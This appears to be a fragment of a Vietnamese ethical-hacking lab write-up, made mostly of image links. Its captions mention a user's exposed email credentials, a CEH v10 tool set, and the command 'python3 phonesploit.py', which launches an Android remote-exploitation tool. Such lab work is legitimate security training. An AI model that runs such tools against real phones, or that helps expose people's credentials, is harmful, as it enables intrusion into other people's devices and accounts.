

Tk và mk email của người dùng đã bị lộ



Task3

Ceh10tool



Task4



python3 phonesploit.py

